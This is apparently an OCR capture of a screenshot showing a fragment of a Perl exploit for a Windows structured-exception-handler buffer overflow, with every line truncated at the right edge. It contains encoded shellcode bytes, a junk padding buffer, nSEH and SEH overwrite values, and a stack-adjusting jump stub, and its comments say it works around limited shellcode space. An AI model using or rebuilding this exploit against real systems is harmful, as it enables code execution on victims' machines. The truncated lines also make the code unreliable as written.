
"\x9d\x40\x1a\x65\x63\xc0\x20\xc0\x63\xda\x2a\x6
"\xa1\xed\x4b\xf4\x63\x4a\xa3\xbe\x2e\xfa\x2c\x6
"\x30\x98\x11\x83\x4c\x1b\x90\x7b\xab\x03\xd1\x7
"\x09\xf2\x68\x66\x2e\xa1\x89\xa3\x4d\x24\x1a\x2
"\x9a\xca\xc0";

my $junk = "\x41" x (9844 - length($shell)); # 9
my $nseh = "\xeb\x08\x90\x90"; # overwrite next 
my $seh = pack('V',0x1022adc9); # overwrite seh 
                                # ASLR: False, 
                                # C:\Program Fil
# we don't have enough space to execute shellcod
# there is enough space at esp + 1041 which poin
# of our buffer so we'll use this limited spacet
my $jmp = "\x90" x 20; # start the jmp code with
my $jmp = $jmp . "\x41\x41"; # align so add esp 
my $jmp = $jmp . "\x83\xc4\x64" x 11; # increme